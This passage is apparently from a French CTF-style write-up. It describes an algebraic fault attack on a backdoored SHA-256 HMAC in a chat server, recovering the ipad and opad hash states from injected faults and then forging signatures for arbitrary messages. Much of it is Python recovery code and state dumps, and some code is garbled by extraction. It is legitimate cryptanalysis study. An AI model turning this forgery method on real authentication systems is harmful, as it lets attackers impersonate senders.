Supposons qu'on puisse, en utilisant le même type de calcul, reconstituer l'état final  $p_{64}$ , on aura alors trivialement l'état initial de notre fonction de hachage. Et comme il s'agit du dernier hash d'un HMAC (et que le message « signé » ne fait qu'un bloc), l'état initial est le hash de okPad. Donc si on connait p64 on connait okPad.

De même en connaissant un état  $p_n$  et  $a_{n+1}$  on peut assez simplement récupérer  $W_n$ :

• Connaissant  $p_n$  on peut calculer :

$$
T2_n = \varsigma_0(a_n) + maj(a_n, b_n, c_n)
$$

• On a donc :

$$
T1_n = a_{n+1} - T2_n
$$
  
\n
$$
T1_n = h_n + \varsigma_1(e_n) + ch(e_n, f_n, g_n) + K_n + W_n
$$

La seule inconnue étant  $W_n$ , il est très simplement récupérable. En connaissant l'ensemble des  $W_n$  on retrouve le message original, qui est dans notre cas le hash de (ikPad | msg).

La connaissance de ces deux hash (okPad et ikPad|msg) nous permet de créer un HMAC valide pour tout message de la forme msg|données. Ce qui, vue les faiblesses du serveur de chat lors du parsing des messages entrants, nous permettrait de signer des messages avec une source et un destinataire arbitraire.

#### Une histoire de hash parallèles

Pendant ces presque deux semaines passées à, il faut l'avouer, regarder des chiffres pour tenter d'y trouver une cohérence (désolé à tous ceux qui m'ont subi pendant cette période), je me suis mis à visualiser ce problème comme la résolution d'un ensemble de hash parallèles. Le hash initial, sans corruption, et un ensemble d'états, que j'ai parfois appelés *Slab* ou dans mon code *MStates*.

Ces *slabs* sont définis par un point d'injection et une valeur injectée. Jusqu'au point d'injection, les différentes *slabs* sont identiques à l'état de référence, puis l'erreur se propage, en diagonale. Et c'est justement ce mixte entre valeur fixe sur un ensemble de *slabs* et valeurs dérivées qui permet de reconstruire nos états.

Pour faciliter mon implémentation, et par lassitude de répéter sans arrêt le même code ou de me planter dans mes indexes, je finis par implémenter deux classes :

- ShaState représente un état complet, et permet d'automatiser la propagation des valeurs reconstruites, et les calculs de T1 et T2
- ClearSha va maintenir un tableau *states* des états du hash sans injection et un dictionnaire de *slabs MStates*.

self.MStates[60][0x105bdec3] permet de récupérer l'ensemble des états reconstruits pour le hash où a été injectée la valeur 0x105bdec3 lors de la 60ème boucle.

Et j'intègre une partie de mon code existant à la fonction recover qui cherche à reconstruire l'état p63.

```
def recover(self):
       h_array_62, M_array_62 = self.getHashes(62)
       h_array_60, M_array_60 = self.getHashes(60)
       c62<sup>dict =</sup> getC(h_array_62, M_array_62, 1)for c62_tmp in list(c62_dict):
           print('trying with C62 : %x'%c62_tmp)
           c60 dict = getC(h array 60, M array 60, 3, knownA=c62 tmp)
           for c60 tmp in list(c60 dict):
               for s in self.states:
                   s.clear()
               print('trying with C60 : %x'%c60_tmp)
               self.states[60].a = c60 dict[c60 tmp][0]
               self. states[60].b = c60\_dict[60\_tmp][1]self.states[60].c = c60 dict[c60 tmp][2]
               self.states[61].fromPrevious(self.states[60])
               self.states[60].print()
               self.states[61].print()
               print()
```
#### A61, A63 : toujours plus de bruteforce

Ces calculs, clairement les plus longs, et surement les moins élégants de cette attaque reposent encore une fois sur du bruteforce, cette fois exhaustif. Les calculs sont heureusement assez simples et rapides. Cette approche est donc faisable, même en python, dans un temps très raisonnable. Une implémentation dans un langage supportant (pour de vrai) le multi threading permettrait très certainement de réduire considérablement le temps de calcul.

L'idée de base (voir en page suivante les états des *slabs* 60\_0 et 60\_105bdec3) est d'itérer sur  $a_{61}$ . Par glissement  $a_{61} = d_{64}$ , on a donc :

$$
a'_{61} = a_{61} + (d'_{64} - d_{64})
$$

Encore une fois, on ne connait ni  $d'_{64}$ , ni  $d_{64}$ , mais la différence des deux (H'3 – H3). On calcule ensuite  $T2_{61}$ et  $T2'_{61}$  (on connait alors  $a_{61}$ ,  $a'_{61}$  et  $b_{61}$ et  $c_{61}$  qui sont invariant pour une injection en 60).  $T1_{61}$  étant invariant, on a :

$$
a'_{60} - a_{60} = (T1_{61} + T2'_{61}) - (T1_{61} + T2'_{61})
$$
  
\n
$$
a'_{60} - a_{60} = T2'_{61} - T2'_{61}
$$

On connait la valeur attendue de  $a'_{60} - a_{60}$  (H'2 – H2). On peut donc itérer jusqu'à trouver une égalité. Et filtrer les collisions en vérifiant  $a_{61}$  sur l'ensemble des *slabs*. De manière intéressante on trouve, et ce même avec des valeurs de  $b_{61}$ et  $c_{61}$  marginalement fausses, un unique  $a_{61}$ . Ou aucune solution, on sait donc que le  $c_{60}$  choisi est faux, et on passe au suivant.

La valeur de  $a_{61}$  nous donne  $a_{60} = a_{61} \wedge 0$ xd28ede43, mais aussi  $T1_{60}$  et  $T1_{61}$ 

```
default
60 : ce631bed eec6f221 8df1f059 0339f4eb b357d4c8 938b1f92 b1147761 df81e268
t1 : df81e268 + 103151f0 + 930337a1 + 90befffa + d16019db
t1 : e4d585ce
t2 : 209902da + cee3f269
t2 : ef7cf543
61 : d4527b11 ce631bed eec6f221 8df1f059 e80f7ab9 b357d4c8 938b1f92 b1147761
t1 : b1147761 + b72060f1 + b387558a + a4506ceb + 94171464
t1 : 5423af2b
t2 : e4767b06 + ce427b21
t2 : b2b8f627
62 : 06dca552 d4527b11 ce631bed eec6f221 e2159f84 e80f7ab9 b357d4c8 938b1f92
t1 : 938b1f92 + e9dbd6bc + f1475ac8 + bef9a3f7 + fc4ed145
t1 : 29f6c652
t2 : d9b257aa + c6523b51
t2 : a00492fb
63 : c9fb594d 06dca552 d4527b11 ce631bed 18bdb873 e2159f84 e80f7ab9 b357d4c8
t1 : b357d4c8 + 9cddd8da + e017da88 + c67178f2 + efae537b
t1 : e66d5497
t2 : 5575aeae + c4da7951
t2 : 1a5027ff
64 : 00bd7c96 c9fb594d 06dca552 d4527b11 b4d07084 18bdb873 e2159f84 e80f7ab9
3c-3 : 105bdec3
backdoor triggered 3-3c - 105bdec3
60 : ce631bed eec6f221 9e4dcf1c 0339f4eb b357d4c8 938b1f92 b1147761 df81e268
t1 : df81e268 + 103151f0 + 930337a1 + 90befffa + d16019db
t1 : e4d585ce
t2 : 209902da + ce47db2d
t2 : eee0de07
61 : d3b663d5 ce631bed eec6f221 9e4dcf1c e80f7ab9 b357d4c8 938b1f92 b1147761
t1 : b1147761 + b72060f1 + b387558a + a4506ceb + 94171464
t1 : 5423af2b
t2 : b3cc5208 + cee673e5
t2 : 82b2c5ed
62 : d6d67518 d3b663d5 ce631bed eec6f221 f2717e47 e80f7ab9 b357d4c8 938b1f92
t1 : 938b1f92 + ef88a82f + e107fa89 + bef9a3f7 + fc4ed145
t1 : 1f643786
t2 : c4a748ae + d6f673dd
t2 : 9b9dbc8b
63 : bb01f411 d6d67518 d3b663d5 ce631bed 0e2b29a7 f2717e47 e80f7ab9 b357d4c8
t1 : b357d4c8 + bd4dba44 + e2257a1f + c67178f2 + efae537b
t1 : 08ead598
t2 : c99de3e7 + d3967511
t2 : 9d3458f8
64 : a61f2e90 bb01f411 d6d67518 d3b663d5 d74df185 0e2b29a7 f2717e47 e80f7ab9
```
Le code suivant :

```
print('bruteforcing A61')
if self.bRemote:
   a61 = recoverA(h array 60, self.states[61].b, self.states[61].c, 2,3,
hint=0x8e23b6)
else:
   a61 = recoverA(h array 60, self.states[61].b, self.states[61].c, 2,3,
hint=0xd4527b)
if a61 == 0:
   print('failed\n')
   continue
self. states[61].a = a61self.states[60].calcT1FromNext(self.states[61])
self.states[62].a = a61 \land c62 dict[c62 tmp][1]
self.states[61].calcT1FromNext(self.states[62])
self.states[62].fromPrevious(self.states[61])
self.states[60].print()
self.states[61].print()
self.states[62].print()
print()
```
Peut également être utilisé pour récupérer a63 (en utilisant une injection en 62), ce qui nous donne l'ensemble d'états suivant :

```
bruteforcing A61
found a : d4527b11
60: 0e631bed 2ec6f221 0df1f059 00000000 00000000 00000000 00000000 00000000
61: d4527b11 0e631bed 2ec6f221 0df1f059 00000000 00000000 00000000 00000000
62: 06dca552 d4527b11 0e631bed 2ec6f221 22159f84 00000000 00000000 00000000
bruteforcing A63
found a : c9fb594d
60: 0e631bed 2ec6f221 0df1f059 00000000 00000000 00000000 00000000 00000000
61: d4527b11 0e631bed 2ec6f221 0df1f059 00000000 00000000 00000000 00000000
62: 06dca552 d4527b11 0e631bed 2ec6f221 22159f84 00000000 00000000 00000000
63: c9fb594d 06dca552 d4527b11 0e631bed 18bdb873 22159f84 00000000 00000000
64: 00000000 c9fb594d 06dca552 d4527b11 00000000 18bdb873 22159f84 00000000
```
G63, G62

Reprenons les états p63 pour les slabs 60\_0 et 60\_105bdec3 :

```
63 : c9fb594d 06dca552 d4527b11 ce631bed 18bdb873 e2159f84 e80f7ab9 b357d4c8
t1 : b357d4c8 + 9cddd8da + e017da88 + c67178f2 + efae537b
t1 : e66d5497
t2 : 5575aeae + c4da7951
t2 : 1a5027ff
64 : 00bd7c96 c9fb594d 06dca552 d4527b11 b4d07084 18bdb873 e2159f84 e80f7ab9
63 : bb01f411 d6d67518 d3b663d5 ce631bed 0e2b29a7 f2717e47 e80f7ab9 b357d4c8
t1 : b357d4c8 + bd4dba44 + e2257a1f + c67178f2 + efae537b
t1 : 08ead598
t2 : c99de3e7 + d3967511
t2 : 9d3458f8
64 : a61f2e90 bb01f411 d6d67518 d3b663d5 d74df185 0e2b29a7 f2717e47 e80f7ab9
```
On a également l'état reconstruit (invalide) suivant :

```
63: c9fb594d 06dca552 d4527b11 0e631bed 18bdb873 22159f84 00000000 00000000
         T1
         T2 1a5027ff
64: 00000000 c9fb594d 06dca552 d4527b11 00000000 18bdb873 22159f84 00000000
```
Pour une injection à 60, on peut récupérer la valeur M injectée en soustrayant H6 à H'6. On va profiter de connaitre cette valeur pour reconstruire *slab\_60\_M* à partir de notre état reconstruit.

L'état 60 est identique, on y injecte juste M

Mstate\_60 = ShaState(60).copy(states[60]) Mstate  $60.c + M$ 

L'état 61 peut être propagé depuis l'état 60, T1 est identique sur l'ensemble des *slabs\_60* :

Mstate\_61 = ShaState(61).fromPrevious(Mstate\_60) Mstate\_61.T1 = states[61].T1

Pour l'état 62 c'est un tout petit peu plus complexe :

 $H'1 - H1 = a'_{63} - a_{63}$  $H'1 - H1 = (T1'_{63} + T2'_{63}) - (T1_{63} + T2_{63})$  $T1'_{63} = (H'1 - H1) - (T2'_{63} - T2_{63}) + T1_{63}$ 

On connait  $H'1 - H1$ ,  $T2'_{63} - T2_{63}$  et  $T1_{63}$  on a donc  $T1'_{63}$ 

```
Mstate 62 = ShaState(62).fromPrevious(Mstate 61)
t2 62 diff = sha256.sub(Mstate_62.T2, states[62].T2)
a63<sup>diff</sup> = sha256.sub(h_m[1], h_base[1])
t1 62 diff = sha256.sub(a63 diff, t2 62 diff)
Mstate 62.T1 = sha256.add(states[62].T1, t162 diff)
```
Et strictement le même calcul nous donne l'état 63 :

```
Mstate_63 = ShaState(63).fromPrevious(Mstate_62)
t2 63 diff = sha256.sub(Mstate 63.T2, states[63].T2)
a64<sup>d</sup>iff = sha256.sub(h_m[0], h_base[0])
t1_63_diff = sha256.sub(a64_diff, t2_63_diff)
Mstate 63.T1 = sha256.add(states[63].T1, t163 diff)
```
On a donc les valeurs  $T1_{63}$  et  $T1'_{63}$ , pour rappel :

 $T1_n = h_n + \varsigma_1(e_n) + ch(e_n, f_n, g_n) + K_n + W_n$ 

Dans cette équation  $h_{63}$ ,  $K_{63}$  et  $W_{63}$  sont fixes sur l'ensemble de slabs\_60,  $\zeta_1(e'_{63})$  et  $\zeta_1(e_{63})$  sont calculables, on a donc :

$$
ch(e'_{63}, f'_{63}, g_{63}) - ch(e_{63}, f_{63}, g_{63}) = (T1'_{63} - T1_{63}) - (c_1(e'_{63}) - c_1(e_{63}))
$$

On se retrouve encore une fois devant le même type de problématique, qu'on résout encore une fois par une recherche semi-exhaustive (par octet). D'ailleurs je ne pense pas que du bruteforce soit vraiment nécessaire, ch agit comme un if/else au niveau binaire, mais bon j'ai déjà un canevas de code :

```
def check_G(precalc, g1,mask):
    for p in precalc:
        CH = sha256._ch(p['state_ori'][4], p['state_ori'][5], g1)
        ch = sha256. ch(p['state_M'][4], p['state_M'][5], g1)ch_diff = sha256.sub(ch, CH)
        if ch_diff&mask != p['tgt']&mask:
            return False
    # print('%x ori:%x M:%x'%(g1, CH, ch))
    return True
def recoverG(states, h_array_60, M_array_60, state_tgt, hint=0):
    precalc = bgG_precalc(h_array_60, M_array_60, states, state_tgt)
    result = \thetafor bc in range(4):
        for i in range(2**8):
            g1 = (i \lt (8 * bc) ) | result
            if check_G(precalc, g1, (2^{**}(8^{*}(bc+1))) -1):
                result |= g1break
```

```
return result
```
Encore une fois on retrouve  $g_{63}$  très rapidement (quelques secondes), l'absence de résultat nous indique que nous n'avons pas le bon  $c_{60}$  ou  $c_{62}$ , il suffit d'itérer sur les valeurs trouvées.

La même approche peut être utilisée pour  $g_{62}$  (ce sera en fait la même approche que je généraliserai pour inverser l'ensemble du hash) :

```
print('bruteforcing g63')
self.states[63].print(True)
self.states[64].print()
g63 = recoverG(self.states, h_array_60, M_array_60, state_tgt=63)
if g63 == 0:
   print('failed\n')
   continue
self. states[64].h = g63self.states[63].g = g63
self.propagateBackward(63, 8)
print('bruteforcing g62')
g62 = recoverG(self.states, h_array_60, M_array_60, state_tgt=62)
if g62 == 0:
   print('failed\n')
   continue
self. states[63].h = g62self. states[62].g = g62self.propagateBackward(62, 8)
for i in range(58, 64):
   self.states[i].print(True)
self.states[64].print()
for i in range(8):
   if self.states[64]._state[i] != 0:
     self.init. state[i] = sha256.sub(h array 60[0][i],
self.states[64]. state[i])
self.init.print()
```
Ce qui nous donne l'état reconstruit suivant :

```
58: 8df1f059 0339f4eb 665cf648 00000000 00000000 00000000 00000000 00000000
         T1 c0db882a
         T2 2deb69f7
59: eec6f221 8df1f059 0339f4eb 665cf648 00000000 00000000 00000000 00000000
         T1 4cfade80
         T2 81683d6d
60: ce631bed eec6f221 8df1f059 0339f4eb b357d4c8 00000000 00000000 00000000
         T1 e4d585ce
         T2 ef7cf543
61: d4527b11 ce631bed eec6f221 8df1f059 e80f7ab9 b357d4c8 00000000 00000000
         T1 5423af2b
         T2 b2b8f627
62: 06dca552 d4527b11 ce631bed eec6f221 e2159f84 e80f7ab9 b357d4c8 00000000
         T1 29f6c652
         T2 a00492fb
63: c9fb594d 06dca552 d4527b11 ce631bed 18bdb873 e2159f84 e80f7ab9 b357d4c8
         T1
         T2 1a5027ff
64: 00000000 c9fb594d 06dca552 d4527b11 00000000 18bdb873 e2159f84 e80f7ab9
in: 00000000 c4d6d240 d117eab2 e609f3ce 00000000 173d2a46 cec952c5 6568dba2
```
On retrouve p63 et quasiment tout sha(okPad), mais pas tout.

# Semaine 2 : mettre un pied devant l'autre

### Fault 58 : la même chose, mais à l'envers

A partir d'une injection en 58 on ne peut plus retrouver simplement M. Mais je souhaite continuer à utiliser le même type de calcul que pour  $g_{63}$ . Après tout ça fonctionnait très bien. Mais on ne connait pas  $T1_{63}$ , on ne peut donc pas retrouver, dans  $p'_{63}$ , les valeurs  $d'_{63}$  et  $h'_{63}$ ... Et je commence à fatiguer, ça fait une semaine que je suis sur ce SHA, et je pensais en avoir vu le bout.

Je me focalise sur la récupération de M, sur la page suivante (dump de slab\_58\_105bdec3), j'ai marqué en vert les valeurs connues, et en rouge/orange la valeur modifiée.

### H63 :

Je finis par me rendre compte que  $T1_{59}$  est constant, et que je peux tout à fait recalculer  $\varsigma_1({e'}_{63})$  et  $ch(e'_{63}, f'_{63}, g'_{63})$ . On a donc, toujours avec le même type de logique que précédemment :

```
a64 diff = sha256.sub(currHash[0], h array 58[0][0])
T2 63 diff = sha256.sub(M states[63].T2, self.states[63].T2)
T1_63_diff = sha256.sub(a64_diff, T2_63_diff)
Mcs 63 = \text{sha256.} \text{capsigma1(M states[63].e)}Mch_63 = sha256._ch(M_states[63] .e, M_states[63] .f, M_states[63] .g)CS_63 = sha256._capsigma1(self.states[63].e)
CH 63 = sha256. ch(self.states[63].e, self.states[63].f, self.states[63].g)
tmp_diff = sha256.sub(sha256.add(Mcs_63, Mch_63), sha256.add(CS_63, CH_63))
M = sha256.sub(T1_63_diff, tmp_diff)
h = sha256.add(self.states[63].h, M)M states[63].h = h
```

```
3a-3 : 105bdec3
backdoor triggered 3-3a - 105bdec3
58 : 8df1f059 0339f4eb 76b8d50b d2af9768 b1147761 df81e268 ad2bca60 a2df1c3d
t1 : a2df1c3d + e0c9c38b + 9d2bea60 + 84c87814 + 1b3e45ee
t1 : c0db882a
t2 : 267175ae + 07b9f44b
t2 : 2e2b69f9
59 : ef06f223 8df1f059 0339f4eb 76b8d50b 938b1f92 b1147761 df81e268 ad2bca60
t1 : ad2bca60 + 7d939454 + dd00f768 + 8cc70208 + b873865c
t1 : 4cfade80
t2 : 71164b03 + 8f31f06b
t2 : 00483b6e
60 : 4d4319ee ef06f223 8df1f059 0339f4eb c3b3b38b 938b1f92 b1147761 df81e268
t1 : df81e268 + 87af7d59 + b38757e2 + 90befffa + d16019db
t1 : 7cd7d178
t2 : 50451556 + cd43f06b
t2 : 1d8905c1
61 : 9a60d739 4d4319ee ef06f223 8df1f059 8011c663 c3b3b38b 938b1f92 b1147761
t1 : b1147761 + 4a9374e1 + 939b9b93 + a4506ceb + 94171464
t1 : c7ab0924
t2 : 5c0800a1 + cf42d32b
t2 : 2b4ad3cc
62 : f2f5dcf0 9a60d739 4d4319ee ef06f223 559cf97d 8011c663 c3b3b38b 938b1f92
t1 : 938b1f92 + 14807ed0 + 8233c2e3 + bef9a3f7 + fc4ed145
t1 : e587d681
t2 : 0c492359 + da61ddf8
t2 : e6ab0151
63 : cc32d7d2 f2f5dcf0 9a60d739 4d4319ee d48ec8a4 559cf97d 8011c663 c3b3b38b
t1 : c3b3b38b + c0acf891 + 549dce67 + c67178f2 + efae537b
t1 : 8f1e46f0
t2 : c6c59f52 + da70d7f0
t2 : a1367742
ihash
3054be32 cc32d7d2 f2f5dcf0 9a60d739 dc6160de d48ec8a4 559cf97d 8011c663
230e9caa c4d6d240 d117eab2 e609f3ce 6cd354e8 173d2a46 cec952c5 6568dba2
```
# Tu fais AFA ? 0kp. L'interlude Z3

Lundi 15 avril, message de Lightblub, Bightbulb, Bightlulb... bref... « Tu fais AFA ? 0kp. ». Anévrisme soudain ? Accident de saisie ? Je m'inquiète sans trop obtenir de réponse autre que des rires. Au moins il n'est pas en danger…

Le lendemain midi je reçois un lien vers un papier parlant d'Algebraic Fault Attack<sup>[14](#page-50-0)</sup> (AFA) sur SHA256. Effectivement ça correspond complètement à notre problématique, je me mords les doigts, pars me refaire un café, et retourne faire (ENFIN !) un état de l'art. L'article qui m'a été envoyé (ainsi qu'un second article<sup>[15](#page-50-1)</sup>) sépare l'inversion du hash en deux étapes :

- Reconstruire p63 en injectant des fautes (13) dans  $c_{58}$  (j'en insère 64, dans  $c_{62}$ ,  $c_{60}$  et maintenant  $c_{58}$  ...). Mais j'ai déjà.
- Inverser progressivement en injectant dans  $c_{56}$  puis  $c_{52}$  ... C'est ce que veut faire. Et résoudre un ensemble d'équation à l'aide d'un solver (STP). J'aime pas ça… Je ne peux pas expliquer la logique derrière ça, mais je n'aime pas du tout résoudre ce type de problématique comme ça, et je passe quelques heures à fulminer dans mon coin. Avant de me résoudre à, au moins, essayer.

J'utilise Z3, vu que j'avais déjà des exemples d'utilisation dans un coin, inspirées par une discussion avec TomTombinary il y a quelques années. Et ça ne marche pas. Soit Z3 n'arrive pas à stabiliser une solution, soit il invente des valeurs (il doit manquer des contraintes, je sais). Soit ça tourne mais sans me faire de retour et je sais pas, ça m'énerve et je sais pas, je laisse donc tomber au bout de 2j, pour retourner à mes soustractions.

Si. J'en profite pour vérifier un point abordé autour du café un matin, les fonctions capsigma sont-elles inversibles ?

```
def capsigma0(num):
    num = (RotateRight(num, 2) ^
           RotateRight(num, 13) ^
            RotateRight(num, 22))
    return num
def uncsigma0(sigValue):
    s = Solver()
    a\theta = BitVec('a\theta', 32)s.add( capsigma0(a0) == sigValue)if s.\text{check}().r == -1:
        return 0
    m = s.model()
    return m[a0].as_long()
```
En tout cas pour Z3 oui. Je ne pense pas que je m'en servirai, mais au cas où.

<span id="page-50-0"></span><sup>14</sup> https://www.researchgate.net/publication/307694142\_Algebraic\_Fault\_Attack\_on\_the\_SHA-256 Compression Function

<span id="page-50-1"></span><sup>15</sup> https://www.mdpi.com/2078-2489/12/10/433

#### Retour aux soustractions, d63

Je retourne devant mon tableau blanc, il ne me manque plus que  $d'_{63}$  et  $d'_{63}$  c'est :

$$
d'_{63} = e'_{64} - T1'_{63}
$$

Sauf que je ne connais pas  $T1'_{63}$ . Sauf que deux jours plus tôt (avant le Z3), j'avais posé, en calculant  $h_{63}$ :

```
a64_diff = sha256.sub(currHash[0], h_array_58[0][0])
T2_63_diff = sha256.sub(M_states[63].T2, self.states[63].T2)
T1_63_diff = sha256.sub(a64_diff, T2_63_diff)
```
Je connais  $T1'_{63}...$ 

```
e64_diff = sha256.sub(currHash[4], h_array_58[0][4])
d = sha256.add(e64 diff, self.states[63].d)d = sha256.sub(d, T1_63_diff)M states[63].d = d
```
On est donc capable de reconstruire l'ensemble des états  $p'_{63}$  et par simple transposition, une bonne partie des états jusqu'à 58, où l'on peut réinjecter M. Ce qui nous donne pour slab\_58\_105bdec3 :

```
FAULT 58
slabs count 18
56: 76b8d50b 00000000 00000000 00000000 00000000 00000000 00000000 00000000
         T1
        T<sub>2</sub>
57: 0339f4eb 76b8d50b 00000000 00000000 00000000 00000000 00000000 00000000
         T1
        T<sub>2</sub>
58: 8df1f059 0339f4eb 76b8d50b 00000000 00000000 00000000 00000000 00000000
         T1 c0db882a
         T2 2e2b69f9
59: ef06f223 8df1f059 0339f4eb 76b8d50b 00000000 00000000 00000000 00000000
         T1 4cfade80
         T2 483b6e
60: 4d4319ee ef06f223 8df1f059 0339f4eb c3b3b38b 00000000 00000000 00000000
         T1 7cd7d178
         T2 1d8905c1
61: 9a60d739 4d4319ee ef06f223 8df1f059 8011c663 c3b3b38b 00000000 00000000
         T1 c7ab0924
         T2 2b4ad3cc
62: f2f5dcf0 9a60d739 4d4319ee ef06f223 559cf97d 8011c663 c3b3b38b 00000000
         T1 e587d681
         T2 e6ab0151
63: cc32d7d2 f2f5dcf0 9a60d739 4d4319ee d48ec8a4 559cf97d 8011c663 c3b3b38b
         T1
         T2 a1367742
```
On peut donc retrouver  $g_{61}$ et  $g_{60}$  en généralisant les calculs pour  $g_{60}$  et  $g_{62}$ 

```
def _GWorker(self, MStates, round, g, mask):
        for state in MStates:
            ch = sha256._ch(MStates[state][round].e, MStates[state][round].f, 
g)
            CH = sha256._ch(self.states[round].e, self.states[round].f, g)
            ch diff = sha256.sub(ch, CH)
            cs1 = sha256._capsigma1(MStates[state][round].e)
            CS1 = sha256. capsigma1(self.states[round].e)
            t1_diff = sha256.sub(MStates[state][round].T1, 
self.states[round].T1)
            cs1 diff = sha256.sub(cs1, CS1)
            tgt = sha256.sub(t1_diff, cs1_diff)
            if ch_diff&mask != tgt&mask:
                return False
        return True
    def getG(self, injectionPoint, round):
        result = \thetafor bc in range(4):
            for i in range(2**8):
                g1 = (i \leftrightarrow (8*bc)) | result
                if self._GWorker(self.MStates[injectionPoint], round, g1, 
(2^{**}(8*(bc+1))) -1 ):
                    result |= g1break
        return result
```
#### Généralisation, boucles, inversion

A partir d'une injection en 56 on aura également besoin de généraliser le code permettant de retrouver h (similaire au code pour  $h_{63}$ ) :



Le code fonctionne pour une injection en 56, j'ajoute une boucle, modifie deux trois points et obtiens :

```
def invertHash(self):
        print('FAULT 58')
        self.precalcSlabs(58)
        m_list = list(self.MStates[58])
        print('\n slab count %x'%len(m_list))
        for i in range(56, 64):
            self.MStates[58][m_list[0]][i].print(True)
        for tgtG in [61, 60]:
            print('looking for g_%d'%tgtG)
            g61 = self.getG(58, tgtG)self.states[tgtG].g = g61
            self.states[tgtG+1].fromPrevious(self.states[tgtG])
            for i in range(tgtG-1, 55, -1):
                self.states[i].fromNext(self.states[i+1])
            for s in self.MStates[58]:
                self.MStates[58][s][tgtG].g = g61self.MStates[58][s][tgtG+1].h = g61for i in range(tgtG-1, 55, -1):
                    self.MStates[58][s][i].fromNext(self.MStates[58][s][i+1])
        for i in range(56, 64):
            self.states[i].print(True)
        self.init.print()
        print('\n\n')
```

```
for injectionIdx in range(56, 0, -2):
            print('\n\nFAULT %d'%injectionIdx)
            self.precalcSlabs(injectionIdx)
            m list = list(self.MStates[injectionIdx])
            for i in range(62, injectionIdx, -1):
                if self.states[i].h == 0:
                    break
                for s in self.MStates[injectionIdx]:
                    h61 = self.getH(i, self.MStates[injectionIdx][s])
                    if h61 == 0: break
                    # print('h%d %x'%(i, h61))
                    self.MStates[injectionIdx][s][i].h = h61
                    for j in range(i, injectionIdx-4, -1):
                        self.MStates[injectionIdx][s][j].fromNext(self.MStates
[injectionIdx][s][j+1])
            for i in range(59, injectionIdx, -1):
                if self.MStates[injectionIdx][m list[0]][i].g == 0:
                    gi = self.getG(injectionIdx, i)
                    print('g%d %x'%(i, gi))
                    if gi == 0: breakif self.states[i].g == 0:
                        self. states[i].g = giself.states[i+1].h = gi
                        for j in range(i, injectionIdx-4, -1):
                            self.states[j].fromNext( self.states[j+1])
                    for s in self.MStates[injectionIdx]:
                        self.MStates[injectionIdx][s][i].g = gi
                        self.MStates[injectionIdx][s][i+1].h = gi
                        for j in range(i, injectionIdx-4, -1):
                            self.MStates[injectionIdx][s][j].fromNext(self.MSt
ates[injectionIdx][s][j+1])
        #update initial values
        self.init.a = self.states[0].a
        self. states[64].a = sha256.sub(self.M_hashes[0][0], self.init.a)self.states[63].calcT1FromNext(self.states[64])
        self.states[64].e = sha256.add(self.states[63].d, self.states[63].T1)
        self.init.e = sha256.sub(self.M hashes[0][4],
self.states[64].e)
```

```
print('state base')
for i in range(0, 8):
    self.states[i].print(True)
print()
return
```
Ce qui me donne :

```
recovered ipad
f72d1055 2b35e305 1ff0f573 661bf0ce 8541e3e4 6a6cc32c 01c21c30 9777aacd
recovered opad
64: 230e9caa c4d6d240 d117eab2 e609f3ce 6cd354e8 173d2a46 cec952c5 6568dba2
```
Et c'est fini.

Il ne reste plus qu'à modifier notre fonction SHA256 pour prendre un bloc initial arbitraire (et de modifier la taille dans le padding de message !) et on peut vérifier nos valeurs :

```
msg =b'from:@mafiaTEST\\to:@mafiaDEV\\content:Z3NtdHNldA=='
print('LOCAL KEY :')
print('rehash (opad|hash)') 
sign = sha256.generate_hash(IPAD_local, hInit=OPAD_local, lenghtMod=0x200)
print(sign.hex())
print("\nHMAC real")
s2 = HMAC(msg)print(s2.hex())
```
Donne :

```
LOCAL KEY :
rehash (opad|hash)
23cc19408ed22b8dd7f49004ba5c6edf21a3c56c2ffae2b9b0def2494d78565b
```
HMAC real 23cc19408ed22b8dd7f49004ba5c6edf21a3c56c2ffae2b9b0def2494d78565b Pour obtenir un HMAC valide avec notre message arbitraire, il nous faut ajouter à sha(ikPad|msg) notre bloc. Pour ça il suffit de faire un hash en partant de sha(ikPad|msg) comme état initial, on obtient sha(ikPad|msg|msg2), et donc notre signature.

